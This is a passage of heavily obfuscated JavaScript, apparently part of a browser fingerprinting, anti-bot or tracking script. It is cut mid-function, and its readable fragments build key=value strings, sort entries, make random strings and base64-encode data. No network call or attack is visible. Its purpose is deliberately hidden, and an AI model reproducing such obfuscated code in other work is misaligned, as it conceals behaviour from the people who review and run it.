_0x1c138f[(_0x50fc32(0x3*0x8bf+-0x2d*-0x33+0x13*-0x1cf,eM[eS(0x5f2)]))](_0x355daa[eM[eS(0x7e7)](_0x2f2b0a,-0x244f+0xb16*0x1+0x4*0x6c3,eS(0x248))+_0x373fcc(-0x1ec7*-0x1+0x2209*-0x1+0x452,'SAIb')],_0x20b959[_0x47ea71(0x1e6b+-0x1f23+-0xf*-0x24,eM['jyrGV'])][_0xe2dd27(0x1f5e+0xb5d*-0x1+-0x1297,eS(0x57c))])[_0xf335ad(0x2619+0x232e+-0x47dd,'UivM')],_0x31ac2!==_0x2e6f03)return;}else{if(eD[jP(0x1*-0x599+0x18bc+-0x58*0x33,eS(0x24b))]==null||eD[jP(0x3d*0x4f+0x1*0x347+-0x147f,eS(0x24b))][jP(0x19*-0x143+-0x16*0x1a+0x2298,eM[eS(0x517)])]===-0x1747+0x14b2+0x295)continue;eq[ew]=eD[jP(0x6*0x5ab+0x1*-0x4b5+-0x2d*0x9f,'dRCv')];}}else eq[ew]=eD[jP(0x3fb*-0x5+-0x1211*-0x1+0x330,eS(0x6e5))];}ew++;}}}else eM[eS(0x7d0)](eD[jP(-0x50*-0x48+0xfa8+-0x1f1*0x13,eS(0x632))][jP(0x1ae2+-0x220d+-0x8d8*-0x1,eM['BSKUk'])](),jP(0x1ded+0xca1*0x1+-0x2974,eS(0x85b)))||eD[eM['iStnF'](jP,0x1938+-0x10df*-0x2+-0x3a3e,eM['QiStn'])]!==eM[eS(0x859)](jP,0x85d+-0x2076+0x1975,eS(0x36b))&&eD[eM[eS(0x266)](jP,0x2*-0x53b+0x363+0x7cb,eS(0x42a))]||!eV||eD[eM[eS(0x247)](jP,-0x9b4+-0x4b*0x3e+-0x3e*-0x76,'rjPS')]!==eV||(eZ[ew]=eD[eM[eS(0x439)](jP,0x547+0xee4+0x1375*-0x1,'rjPS')],eq[ew]=eD[jP(0x2*-0xf1+0x5f4+-0x2b8,'dRCv')],ew++);}}else;}else eZ[ew]=eD[eM[eS(0x627)](jP,-0x7*-0x2f7+0x3b*-0x55+-0x74,eM['ZoYMa'])],eq[ew]=eD[jP(-0x19*-0x7d+-0x59*-0x17+-0x12da,eS(0x6e5))],ew++;}for(er=-0x1c22+-0x9*-0x18b+0xe3f;eM['yMJHb'](er,ew);er++)eJ?ea+=jP(0x10b8+0x2286+-0x31d6*0x1,eS(0x83a)):eJ=!(-0x263d+-0x1c*-0xfc+0x38f*0x3),ej&&eM[eS(0x4ab)](ej[jP(-0x183e+-0x2*0xac7+0x2f79,'8k8F')](),jP(0x29f*-0x7+0x138a+0xbb,eS(0x741)))&&Z[jP(0x1dcc+0x1f0b+-0x3c00,eS(0x75b))]&&Z[jP(0xe27+0x1898+-0x1*0x2537,eS(0x53f))]?ea+=new Z[(eM[eS(0x627)](jP,0x1*-0x1b1a+0x1*0x1c19+0x89,eS(0x53f)))](eM[eS(0x317)](eZ[er],jP(0x2084+0x15*0x12f+-0x378f,eS(0x51b)))+eq[er])[jP(0x1*-0xe31+0x1dfd+0x4f5*-0x3,eS(0x7ed))]():ea+=eZ[er]+jP(0x19b8+-0x9eb+0xdfd*-0x1,eM[eS(0x2c0)])+Z[eM['mSEki'](jP,0xc4c+0x2111+-0x26*0x128,eM[eS(0x76b)])](eq[er]);return ea;}function e0(e9,ej,ee){var ek=jv,eS={'cthba':function(eP,et,eu){return eP(et,eu);},'JqauD':ek(0x32e),'jNHHu':ek(0x670),'OecRW':function(eP,et,eu){return eP(et,eu);},'BKPcN':ek(0x732),'mMzjI':ek(0x645),'kCoia':ek(0x316),'OMHVK':ek(0x489),'PJxwj':function(eP,et,eu){return eP(et,eu);},'NsFBh':function(eP,et){return eP===et;},'JckSa':ek(0x24c),'cqjjp':function(eP,et){return eP!=et;},'dNynI':function(eP,et){return eP instanceof et;},'YOHbI':function(eP,et){return eP*et;},'Mhuse':function(eP,et,eu){return eP(et,eu);},'fjEVf':ek(0x50c),'csHWH':ek(0x711),'rLdUH':function(eP,et,eu){return eP(et,eu);},'ghlLy':function(eP,et){return eP+et;},'ludGJ':'oPWmL','BrMbb':ek(0x4ea),'KQNQW':function(eP,et){return eP!==et;},'dAEAk':'%%%t','NznSI':function(eP,et){return eP<et;},'rTfbz':function(eP,et,eu){return eP(et,eu);},'HMYnr':ek(0x449),'zAxNm':function(eP,et,eu){return eP(et,eu);},'eHmeW':function(eP,et,eu){return eP(et,eu);},'MSwrU':function(eP,et,eu){return eP(et,eu);},'wXUYs':ek(0x8ae),'ckwVa':function(eP,et,eu){return eP(et,eu);},'Ofbpg':function(eP,et,eu){return eP(et,eu);},'BkRbe':ek(0x6b9),'KcRbo':ek(0x24d),'bkXGT':ek(0x4ee),'AWQYg':function(eP,et,eu){return eP(et,eu);},'vbvHM':ek(0x3b4),'YRnch':function(eP,et,eu,eT){return eP(et,eu,eT);},'HoQCG':function(eP,et){return eP===et;},'NFdMQ':function(eP,et,eu){return eP(et,eu);},'hSpuF':function(eP,et){return eP===et;},'UtKBR':function(eP,et,eu){return eP(et,eu);},'sIXpx':ek(0x897),'QoJcm':ek(0x4f1),'krtxL':function(eP,et){return eP+et;},'YqsBv':ek(0x8c4),'BxfqY':function(eP,et,eu){return eP(et,eu);},'ryZQj':function(eP,et){return eP>>et;},'EwLhd':ek(0x575),'XdDGc':function(eP,et){return eP<<et;},'clwfU':function(eP,et){return eP&et;},'XEptY':function(eP,et){return eP>>et;},'dzuoe':ek(0x832),'PBgvv':function(eP,et,eu){return eP(et,eu);},'pJRZT':function(eP,et){return eP+et;},'VclXT':function(eP,et,eu){return eP(et,eu);},'dgcKG':function(eP,et,eu){return eP(et,eu);},'OMmtu':ek(0x71f),'wjYSw':function(eP,et){return eP===et;},'LjhJK':function(eP,et){return eP+et;},'XJEAY':ek(0x8f4),'ofFbi':ek(0x2de),'PwAhL':function(eP,et,eu){return eP(et,eu);},'gbdKf':ek(0x3b7),'wxPib':function(eP,et,eu){return eP(et,eu);},'LrdfO':function(eP,et,eu){return eP(et,eu);},'wvkjZ':'fuJ!','VnuBS':function(eP,et){return eP>et;},'RcEeM':function(eP,et,eu){return eP(et,eu);},'Beush':ek(0x65c),'DqFvL':ek(0x438),'xqDBR':ek(0x50f),'NRmdF':'64iT','zeUPG':ek(0x44a),'eKdXT':ek(0x7e1),'ccoZO':function(eP,et){return eP(et);},'rdCzQ':function(eP,et,eu){return eP(et,eu);},'IGvpY':ek(0x8a0),'NPSeP':function(eP,et,eu){return eP(et,eu);},'vDYZO':ek(0x8d4),'VytTM':function(eP,et){return eP!==et;},'RcwaS':function(eP,et){return eP==et;},'BKYfE':function(eP,et){return eP===et;},'jPofu':function(eP,et){return eP+et;},'IeyNR':function(eP,et){return eP!=et;},'LBfct':'#T1Q','zlNfz':ek(0x528),'kHvNh':function(eP,et,eu){return eP(et,eu);},'IBFTC':ek(0x6c4),'qgkyo':function(eP,et,eu){return eP(et,eu);},'YwOFf':function(eP,et,eu){return eP(et,eu);},'dnQnS':function(eP,et,eu){return eP(et,eu);},'SCnMV':function(eP,et,eu){return eP(et,eu);},'zlpZd':ek(0x898),'LwLbl':ek(0x762),'JOaqa':function(eP,et,eu){return eP(et,eu);},'gFUXq':function(eP,et,eu,eT,ey,eb){return eP(et,eu,eT,ey,eb);}},eM,eV,eE,ec,eZ,eq,eJ,ew,ea,er,eD,eL,eN,eU,eC,eG,eQ,ei,ez,eg,el;function eI(eP,et){var eu=ek;if(eS[eu(0x7da)](eS[eu(0x2e3)],eu(0x24c)))try{if(eu(0x40b)!=='hCqrJ'){var eT,ey,eb,ef,eK;if(!_0x4311ff[eS['cthba'](_0x3c110c,-0x3e3*-0x5+0x16da+-0x294e,eS[eu(0x287)])](_0x2622ba))return null;for(eT=_0x59cbf0[_0x36a87e(-0x10de+0x1*0x6ae+0xb0a,eS[eu(0x853)])](_0x2b2324),ey=0x1*-0x12a3+0x10bf+0x1e4,eb=eT[eS['OecRW'](_0x2d9b5d,0x2*-0x1069+-0xb29+0x2ccc*0x1,eS[eu(0x71e)])];ey<eb;ey++)if(ef=eT[ey],ef!=null&&ef[_0x421e1f(0x16e5+-0x1*-0x19bd+-0x2ef5,'8k8F')]()===_0x5ceb47(-0x1030+0x5cb*-0x5+0x2e1c,'FUEp'))return eK=_0x3659a9[ef],_0x426405[_0x4dd17f(-0x420+0x1*-0xe14+0x1d*0xa9,eu(0x711))](eK)?[ef,eK]:null;return null;}else return!!(eS[eu(0x694)](et,null)&&j2[jP(-0x1796+0x14a1*0x1+0x3e6,eu(0x711))](eP)&&eS[eu(0x7da)](eP[jP(0x115c+0x1e27*0x1+0x1*-0x2dd6,'8k8F')](),jP(-0x1*-0x35f+-0x21*0x33+-0x2*-0x290,'4nwe'))&&eS[eu(0x211)](et,Z[jP(0x12d+0x451+-0x1*0x47b,eu(0x800))]));}catch(eY){if('kyqYL'===eu(0x65e)){if(_0x2eb399[_0xc4df19[_0xb0dc6c(0x145c*0x1+0x890+0x1b89*-0x1,eS[eu(0x655)])][_0x485008(-0x171e+0x23*0x47+0x14*0xb5,eu(0x550))]]===!(0x4c8*0x1+0xda*0xf+-0x118e)||_0x102fab[_0x26710e[_0x585411(-0x168f+0x1*-0xc2f+0x2421,eu(0x645))][_0x275252(0x5dc+-0x1a1+-0x269,eu(0x5d4))]]!==_0x3c4993)return _0x3d1bbe[eS[eu(0x8bb)](_0x5c5146,-0x1049+-0x149*0x15+-0x1*-0x2d15,eS[eu(0x4e3)])]=null,_0x43c40e[_0x2abf93(0x1941+0x7da+0x71*-0x49,'eV97')]=null,void(-0xf2e+0x1f51+-0x1cb*0x9);_0x36627a[_0x2a3bd7[_0x1ff58a(0x1a5a+0x12fb+-0x2bf2*0x1,eu(0x645))][_0x39e3d4(0x7*0x515+0x4ad+-0x26bd,eS[eu(0x6f1)])]]=null;}else return!(-0x20f+-0x56*0x10+0x770);}else try{if(_0x2ce0ba==null||_0x44e595==null)return!(-0x1*0x2353+-0x2f*-0x52+0x1e*0xad);var ep=_0x172b59[eS[eu(0x320)](_0x8ecfbe,0x1a7a*0x1+0x92d+-0x21c3,eu(0x65c))]()[eS[eu(0x320)](_0x863393,0x2bd+0x6e*-0x4e+-0x1*-0x1f86,eu(0x7b0))]();return ep==null||null!=_0x3c2a7e(_0x33b43f,_0x9871d9,_0x3759a2,ep,[]);}catch(eo){return!(0x11f*-0xc+0x389+0x4f6*0x2);}}function eW(eP,et,eu,eT){var ey=ek,eb={'bjuTE':function(k2,k3,k4){return k2(k3,k4);},'VhmVo':eS[ey(0x33f)],'EgNPM':function(k2,k3,k4){var k5=ey;return eS[k5(0x4cf)](k2,k3,k4);},'tDCjz':function(k2,k3,k4){return k2(k3,k4);},'vXmqD':ey(0x70b),'RYGTp':function(k2,k3){var k4=ey;return eS[k4(0x2ad)](k2,k3);}},ef,eK,ep,eY,eo,eX,ex,eO,en,eR,ev,eh,em,eB;if(eT&&eT[jP(-0x1104+0x1471*-0x1+0x2646,ey(0x732))]>0x1*-0x14fe+-0x1*0x1a1e+-0xc*-0x3ed)try{if(eS[ey(0x6dd)]===eS[ey(0x67a)]){var es=[];for(var k0=0x118d*-0x1+0x43*0x70+-0x1*0xbc3,k1=_0x88522c[ey(0x2b9)];k0<k1;k0++){es['push'](_0xfb1bce[ey(0x6a2)](eS['YOHbI'](_0x319942[ey(0x1ea)](k0)[ey(0x657)](-0x1*-0x192+-0x1b*-0x120+-0x1ff2),-0x1*-0xc07+-0x808+0x1*-0x3fb)+(-0x1243+0x4a3*0x6+-0x91f)-(-0x81b+-0x1*-0x1c8b+0x4*-0x51b)));}return es[ey(0x332)]('');}else{if(ef=et[jP(-0x1*-0x1c17+0x4c2+-0x193*0x14,ey(0x731))](),ef!==jP(0x57a*0x4+0x6cd*0x5+-0x36f5,'3TBN')&&eS['KQNQW'](ef,jP(0x247+0xa65+0x3a9*-0x3,eS[ey(0x66b)])))throw Q;for(eT[eS['rLdUH'](jP,0x1e*-0xdf+0x57d+-0x4d*-0x49,'raFV')](function(k2,k3){var k4=ey,k5,k6,k7,k8;return k2[eb['bjuTE'](jP,0x1100+0xb3*0x28+-0x2c1f,'HBSg')](jP(0xabe+-0x8+-0x3d*0x29,eb[k4(0x28e)]))>-(0xef*-0x1d+0x1a*0x3d+-0x9*-0x252)&&k3[jP(-0x18fa+-0xd84+0x2757,k4(0x449))](eb[k4(0x8ec)](jP,0x5f8*0x4+-0x1539+-0x1b6*0x1,'RFJw'))>-(-0x4ce+0x138+0x397)?(k5=k2[jP(-0x15*-0x1d3+-0x23d1*0x1+0x71*-0x2,k4(0x8c1))](jP(0x11a1*-0x1+0x151*-0x1d+0x38bf*0x1,k4(0x711))),k6=k3[eb[k4(0x7ae)](jP,0x2328+0xb9e*-0x2+-0x2*0x528,k4(0x8c1))](jP(0x2*0x8a9+0x68*-0x7+-0xd89,k4(0x711))),k7=Z[jP(-0x23be+-0x11ed+0x374a,'vNew')](k2[jP(0x17d3+-0x91+-0x15c1,eb['vXmqD'])](eb['RYGTp'](k5,-0x1bdc*0x1+-0x1c1d+0x37fa))),k8=Z[jP(-0xb*-0x1e2+0x4a0+-0x17b7*0x1,k4(0x28b))](k3[jP(0x1a84+-0x321*0x9+0x326*0x1,k4(0x70b))](k6+(0x4fc*0x5+-0x1aa9+-0xdf*-0x2))),k7<k8?-(0x113f+-0x4b7+-0xc87):k7==k8?0x1*-0x226d+-0x1fad+0x421a:0x874+0x6a*-0x58+0x1*0x1bfd):0x287+-0x5*0x7cd+0x247a;}),eK=0x125c+-0x11eb+-0x1*0x71,ep=eT[jP(-0xf98+0x1cb9+-0xc50,ey(0x732))];eS[ey(0x399)](eK,ep);eK++)if(eX=!(0x5*-0x611+-0x1641+0x3497*0x1),eT[eK][eS[ey(0x596)](jP,0xf11+-0x1afc+0x2*0x662,eS['HMYnr'])](eS[ey(0x45b)](jP,-0x1d*0x5b+0x17*0xc1+-0x617,'RFJw'))>-(-0x16a9+-0x21ae+-0x3858*-0x1)?(ex=eT[eK][eS[ey(0x4cf)](jP,-0x4e+-0x32*0x2+0x5*0x4f,ey(0x449))](jP(-0x14c7+-0x10bc+-0x4*-0x99d,ey(0x711))),eO=eT[eK][jP(-0x218+-0xe4b+-0x11*-0x10f,ey(0x8c1))](jP(-0x59c+0x11*-0x116+0x1903,'RFJw')),en=eT[eK][jP(0x252*0x8+-0x1bf7*-0x1+0x6*-0x781,ey(0x70b))](ex+(0x3*0x166+0xf17+-0x1348),eO),eR=en[jP(0x127b+0x5ee+0xd*-0x1c1,ey(0x8c1))](eS[ey(0x60e)](jP,-0xe6+0x9eb*-0x1+0x5e1*0x2,'RFJw')),eR>-(0xf*0xf2+-0xa0f+-0x41e)?(eY=en[eS[ey(0x85f)](jP,0x15cb+-0xaae+-0x99c,'#T1Q')](0x27*0x19+-0x4b*-0x1+0x6*-0xaf,eR),eo=Z[jP(0x1*0xe17+0x161b+-0x22c7,ey(0x335))][eS[ey(0x443)](jP,0x1b+0xf9f*0x2+-0x1dcc,eS[ey(0x8d9)])](Z[jP(-0xef*0x12+0x26d4+-0x14d6,ey(0x6cc))](en[eS[ey(0x5de)](jP,-0x17e4+-0x1fe2+0x3947,ey(0x70b))](eS[ey(0x2ad)](eR,0x469+-0x1f86+0x59*0x4e))))):(eY=en,eo=null),eX=eT[eK][eS[ey(0x85f)](jP,-0x28f*0x3+-0x1f9d+0x1*0x28cb,ey(0x70b))](0x23de+-0x25da+0x1fc,ex)===jP(0xa61*0x1+0x1*-0x796+-0x1f*0x9,ey(0x5b1))):eY=eT[eK],ev=ef+jP(0x2cf*0xd+0x49d+0x140d*-0x2,ey(0x2de)),eh=eY[jP(0x4*-0x7d+-0xb86*-0x1+-0x8b9,ey(0x449))](ev),em=eS['ghlLy'](eP,ef),eh==-0x1*-0x104+-0x12b7*0x2+0x76*0x4f){if(eB=eY[eS[ey(0x802)](jP,-0x1506+0x1f65+-0x1*0x886,eS[ey(0x459)])](ev[jP(-0x1*-0x2356+0x7b5*-0x5+0x404,ey(0x732))]),new Z[(eS['Ofbpg'](jP,-0x569*-0x1+0x124*-0x8+0x4e0,ey(0x7b8)))](eB)[jP(0xd2d+-0xa2*-0x34+0x62*-0x76,eS['KcRbo'])](eP)&&jx(eu,eo))return[!(0xc57+-0x2*0x716+0x1d5),eX];}else{if(jO(em)==eY){if(eS[ey(0x7da)](eS[ey(0x25b)],ey(0x2c1)))_0x4e3be6[eS[ey(0x85f)](_0x2b7475,0x26*-0xfb+-0x2*-0x439+0x1e69,'IEk#')][_0x2952ea(-0x2185+0x85*0x31+0xc*0xc5,eS[ey(0x228)])]===0x13a1+-0x4b5*-0x1+-0x1852&&_0xf71fea(_0x80b313);else{if(eS[ey(0x8fc)](jx,eu,eo))return[!(-0xadd+-0x1ec+0xcc9),eX];}}else{if(eY==jP(0x361*-0x3+0x4a9*0x1+0x758,eS[ey(0x2f9)]))return[!(-0x569*0x7+-0x1*-0x1335+-0x12aa*-0x1),eX];}}return[!(0x1078+-0x26ef*0x1+0x1678),!(0x28d+0x12*-0x1a6+0x1b20)];}}catch(k2){return[!(-0x1ac5+0x3*-0xaf3+0x1*0x3b9f),!(-0x24b2+-0x4*0x4c1+0x37b7)];}return!(0x15*-0x1a+0x8d*-0x33+0x1e3a);}function eA(eP,et){var eu=ek,eT={'dgmVW':function(ep,eY,eo){return ep(eY,eo);},'uYjJi':eu(0x732),'QKTIJ':eu(0x489),'oxslY':function(ep,eY){var eo=eu;return eS[eo(0x303)](ep,eY);},'sEhqr':eu(0x293),'WEsub':eu(0x827),'OjmUn':function(ep,eY,eo){return ep(eY,eo);}};if(eS[eu(0x727)](eu(0x2c8),eu(0x468))){var ey,eb,ef,eK;function ep(eY,eo){var eX=eu,ex={'RMOAx':eT[eX(0x26d)],'pEoKB':function(ev,eh){var em=eX;return eT[em(0x208)](ev,eh);},'RwDse':eT[eX(0x74d)],'UXbmF':eX(0x4f1),'jwpIq':function(ev,eh,em){return ev(eh,em);},'InPhg':eX(0x363),'axkQl':function(ev,eh,em){return ev(eh,em);}};if(eX(0x827)===eT[eX(0x76d)]){var eO,en=[],eR=eY[jP(0x5*-0x311+0x7a3*-0x4+-0x106*-0x2e,'fRpX')](Q);if(eR&&eR[eT[eX(0x7a0)](jP,0x4f4*0x7+-0x7c3*-0x4+0xcfb*-0x5,eT[eX(0x3f9)])]>eo[jP(0x1021*-0x1+0xa0c+0x6e6*0x1,eT[eX(0x3f9)])]){function ev(em,eB){var es=eX;for(var k0=-0xd3a*0x1+-0x2*-0x932+-0x52a,k1=em[eT['dgmVW'](jP,-0x1b*-0x15b+0xad3+-0x2e9b*0x1,eT[es(0x3f9)])];k0<k1;k0++)if(em[k0]==eB)return!(0x1*0x1c1b+0x16fe+-0x7f*0x67);return!(-0x192f+0x5fe+-0x333*-0x6);}function eh(em){var eB=eX,es={'ItbuI':function(k2,k3,k4){return k2(k3,k4);},'TebRP':ex[eB(0x600)],'jAJLv':function(k2,k3){var k4=eB;return ex[k4(0x7eb)](k2,k3);},'GCMjk':eB(0x645),'ooNLN':function(k2,k3,k4){return k2(k3,k4);},'WSXGd':eB(0x6e8)};if(eB(0x293)!==ex[eB(0x6c1)]){var k0=_0x2c4996[_0x126e23(0x124b+-0x5c*-0x49+-0x2b7b,'4aG&')]();return es[eB(0x3a8)](_0x383a93,_0x387d00,k0),es['ItbuI'](_0xdca5cb,_0x42d8c6,k0),_0x348451[_0x32034a[_0x5c6aa1(-0x26*0x4f+0x601*-0x3+0x1f2*0x10,'JtXv')][_0x2ec27c(-0x2d9*0x9+-0xa93+0x5*0x78b,es[eB(0x2cc)])]]!=null&&es[eB(0x66c)](_0x3899a0[_0x3e21b6[_0x3323e1(0x1cc5+-0x14b5+0x1*-0x6ad,es['GCMjk'])][_0x14074e(-0x1955+-0xfbf*0x1+-0x2a97*-0x1,eB(0x489))]],!(-0x1d*-0x32+-0x7b9+0x11*0x1f))&&_0x5f390c[_0x58bc52[_0x21b5c6(-0x5d*0x28+-0x113e+-0x28d*-0xd,es[eB(0x3b8)])][_0x238976(0x1d97+-0x241f+0x85a,eB(0x5d4))]]!==_0x1b47c4||_0xfea7bc[_0x5adedd[es['ooNLN'](_0xee10c2,0x162+0x1*0x595+-0x594,eB(0x645))][_0x4ef45b(-0x1d6+0x81f+0x5*-0xf1,eB(0x408))]]!=null&&_0x3c4bdf[_0x527df3[_0x606a50(-0x959+-0x2b6+-0xd72*-0x1,eB(0x645))][_0x5cd098(-0x10*-0xe3+0x3*-0x1d+0x9*-0x15d,'oM#y')]]===!(-0x1*0xbde+0x1df6+-0x1218)&&_0x5720f9[_0x511028[_0x9d0c29(0x976+-0x1b1*0xf+0x114c,es[eB(0x3b8)])][_0x4f12de(0x1*0x1a6d+-0x89*0x47+0xccc,es['WSXGd'])]]!==_0x293468?(_0x14b2a2(_0x56f37e),void(-0x25*-0x7a+-0xeca+-0x38*0xd)):(_0x5f453d(_0x53ccc9),_0x151246[_0x1b93bf[_0x3a2f7c(0x23*-0x26+-0x4d*-0x31+-0x828,'JtXv')][_0x2795c3(-0x29c+-0x964+-0x4e*-0x2a,'ZMsi')]]=!(-0x13*0x1cc+0xc1b+0x1609*0x1),void(0x194e+-0x1d09*-0x1+-0x3657));}else{var k1=Z[jP(-0x2*0x3d+0x1*-0x63a+-0x1*-0x859,ex[eB(0x68b)])][ex['jwpIq'](jP,-0x2279+-0xd9*0x1d+0x3c32,eB(0x8c4))](Z[jP(-0x215a+0x155c+0xda3*0x1,eB(0x4f1))][ex[eB(0x5f6)](jP,-0x328+-0x18fe+-0x1*-0x1d11,ex['InPhg'])]()*em[jP(0x1*-0x94+0x5c*0xa+-0x233,eB(0x732))]);return ex[eB(0x5f6)](ev,en,k1)?eh(em):(en[ex['axkQl'](jP,-0x7ac+-0x73a+0x10bc,'1xKw')](k1),k1);}}for(eO=-0x13*0x1eb+0x15cd*0x1+-0x752*-0x2;eO<eo[eT[eX(0x8eb)](jP,0x17c7+-0x1*0x5ca+-0x112c,eX(0x732))];eO++)eh(eR);return en;}return en;}else return!(0x7f*0x29+0x223*-0x1+-0x1233);}if(ey=ep(eP,et),eb=ey[eS[eu(0x61b)](jP,0x1c*0xdb+-0x854+-0xe50,'raFV')](function(eY,eo){return eY-eo;}),ef=[],eS[eu(0x1fb)](eb[eS[eu(0x2ce)](jP,-0x182+0xc02+-0x9af*0x1,eu(0x732))],-0x879+0x5*-0x56+0x71*0x17))ef=ef[jP(-0x54e*0x1+0x317*0x7+-0xece,'4rab')](et),ef[jP(-0x13b0+0x26f*0xb+-0x11*0x4f,'1xKw')](eP);else{for(eK=0x1*-0x1f72+0x10af*0x1+0xec3;eK<eP[jP(0x1df8+-0x1*-0xff9+-0x2d20,eu(0x732))];eK++)eS[eu(0x727)](eb[jP(-0xb6d+0x4*-0x5c0+-0xbc2*-0x3,eu(0x449))](eK),-(0x23be+0x2319+-0x2*0x236b))&&ef[jP(0x49f+0x1*-0x15b8+0x12ef,'1xKw')](et[jP(-0x49b+-0x1bf5+0x2195*0x1,eS[eu(0x237)])]()),ef[eS['Ofbpg'](jP,0x1ca7+0xb*-0x335+0x876,eu(0x898))](eP[eK]);}return ef;}else _0x2712f6=_0x55be15(_0x36dda3,_0x368a75,_0x3a8230,_0x45a850),eS[eu(0x774)](_0x59efcc,_0x29f566,_0x1d0474,_0x40d27c)||(_0x1a3a2c=_0x4c7f3a);}function eF(eP){var et=ek,eu={'ZrARO':function(ef,eK){return ef*eK;},'hyFSw':eS['QoJcm'],'knGyx':function(ef,eK,ep){return ef(eK,ep);},'gPraK':eS[et(0x71e)],'smKNB':function(ef,eK,ep){return ef(eK,ep);},'BahrW':function(ef,eK){var ep=et;return eS[ep(0x42e)](ef,eK);},'gwzER':function(ef,eK){return ef+eK;},'BDTdI':et(0x898),'HePjY':function(ef,eK){return ef===eK;},'ckmXr':function(ef,eK,ep){return ef(eK,ep);},'rqumR':et(0x851),'nlQnq':function(ef,eK){return ef+eK;},'Arhno':'w5F3','JqTnV':'5Bvx'};function eT(ef){var eK=et,ep,eY,eo,eX,ex,eO=[],en=[jP(-0x1381+0x1618+0x1*-0x101,eK(0x614)),jP(0x22b3+0x3b7*-0x1+-0x1de8,'1P7&'),jP(0x9b0+-0x15*0x185+0x17d1,eK(0x53c))];for(ep=-0x1d3+0x252b+-0x2358;ep<ef;ep++)eY=Z[eu[eK(0x3f2)](jP,0x249f+0x1*0x7d5+-0x2acf,eK(0x4f1))][eu[eK(0x411)](jP,0x419*-0x9+0x2f*0x59+-0x1575*-0x1,eK(0x363))]()<0x2e*-0x1+0x1*0x1ab4+-0xe*0x1e5+0.5,eo=eY?-0x3f8+-0x1d*-0x1+-0x1ee*-0x2:-0x15e0+-0x218d+0x269*0x17,eX=eY?-0x22c0+-0x6c+0x9e*0x39:-0x11b9+-0x16a9+-0x2863*-0x1,ex=eu[eK(0x80d)](eu[eK(0x673)](eR(en[eo]),eR(en[-0xba4*0x3+0x24d4+-0x1e8])),eR(en[eX])),eO[eu[eK(0x3f2)](jP,-0x2*-0x15a+-0x1df4+0x1d16,eu[eK(0x5cf)])](eu[eK(0x749)](ep,ef-(0x41*0x94+0xc96+-0x3229))?eu['ckmXr'](jP,-0x2*0x15d+-0x955*-0x4+0x1*-0x214e,eu['rqumR'])+ex:eu[eK(0x5c8)](ex,eu[eK(0x6d7)](jP,-0x178d*0x1+-0x236*-0x4+0x105f,'Kepb')));return eO;function eR(ev){var eh=eK;return ev[jP(-0x1adb+0x3*-0x579+-0x2d04*-0x1,eh(0x71f))](Z[jP(0xb54+-0x1b43+0x1194,eh(0x4f1))][jP(0x469+-0x13b3+-0x2*-0x837,eh(0x8c4))](eu[eh(0x861)](Z[jP(-0x1edc+-0x1cd3+0x3d54*0x1,eu[eh(0x4db)])][jP(-0xf0+-0x10e2*0x1+0x12bd,eh(0x363))](),ev[eu[eh(0x411)](jP,0x22*0x7a+-0x644+-0x1*0x91f,eu[eh(0x8ce)])])));}}var ey=0xd59+0x2*-0xf1b+0x10dd;return typeof eP===Y&&eP>-0x1*-0xedf+-0x24de+0x15ff&&(ey+=Z[eS['MSwrU'](jP,0x2575+0xa53+-0x2e23,eS['QoJcm'])][jP(0x1628+-0x20ff+-0xbfb*-0x1,eS['YqsBv'])](eP/(0x1c85+-0x1bd5+0x1a*-0x6))),ey+=eS[et(0x61b)](eb,-0x1ca3*-0x1+0xa07+0x7bb*-0x5,-0x1f6d+-0x2695+-0x4606*-0x1),ey>=0x1f31+-0xe20+-0x1107&&(ey=eS[et(0x320)](eb,-0x1789+0x21a2+-0xa13,-0x1c9b+-0x15de+-0x1*-0x3282)),eT(ey);function eb(ef,eK){var ep=et;return Z[jP(0x2640+-0x18a2+-0xbf9*0x1,ep(0x4f1))][jP(-0x26a7+0x7*-0x28d+0x39a6,eu[ep(0x75d)])](Z[jP(-0x7d*0x50+0x1b9f+-0x5*-0x29e,ep(0x4f1))][jP(-0x67+-0x2*-0x815+-0xed8,eu[ep(0x4a5)])]()*eu[ep(0x5c8)](eK-ef,0x229b*-0x1+0x141*0x2+0x201a))+ef;}}function eH(eP){var et=ek,eu,eT,ey,eb,ef,eK,ep,eY,eo=eS[et(0x8fc)](jP,0x1*0x18ca+-0x58*-0x4+-0x1958,et(0x577)),eX=Q,ex=0x1de9+0x1b74+-0x395d;for(eY=eP;ex<eY[eS[et(0x5ef)](jP,-0x127a*0x1+0x1a23+-0x6d8,eS[et(0x71e)])];)eb=eS[et(0x49d)](eu=eY[jP(0x2*-0x7b7+-0x1*-0xf76+-0x127*-0x1,eS[et(0x4ad)])](ex++),0x20da+-0x1*0x1f83+-0x155*0x1),ef=eS[et(0x573)](eS[et(0x50b)](0xdd8+0xcfd+0xd69*-0x2,eu),0x1acf*0x1+0x252d*-0x1+0xa62)|(eT=eY[jP(0x218d+-0x1*0x11be+0x1*-0xea0,et(0x575))](ex++))>>0x16d9+-0x13d*0x14+0x1ef,eK=eS[et(0x50b)](0x1*-0x10af+0xa04+0x6ba,eT)<<0x1*-0xc7b+0xf4d+-0x28*0x12|eS['XEptY'](ey=eY[jP(-0x1d25+-0xb07*-0x1+-0x51*-0x3d,et(0x575))](ex++),0x2e*-0x56+0xd77+-0x67*-0x5),ep=-0x126*-0xd+-0x1b94+0xce5&ey,Z[jP(0xc0d+-0x208c+0x15b3,eS[et(0x491)])](eT)?eK=ep=0x26da+-0x70a+-0x1f90:Z[eS['PBgvv'](jP,0x1b02+0xd4b+-0x2719,et(0x832))](ey)&&(ep=-0x1e*-0x115+-0xa15+-0x1621),eX=eS[et(0x6fe)](eX+eo[jP(0xb*-0x1a2+0x1*-0x1a5d+-0x1*-0x2e11,et(0x71f))](eb)+eo[eS[et(0x537)](jP,-0x22*0x4b+-0x1*-0xa6d+0x1*0x147,'y9#H')](ef),eo[eS[et(0x44e)](jP,0x16f6+0x74b+-0x9*0x32b,eS[et(0x24e)])](eK))+eo[jP(-0x371*-0x4+-0x1543*0x1+0x93d,eS[et(0x24e)])](ep);return eX;}function ed(eP,et,eu,eT,ey){var eb=ek;return 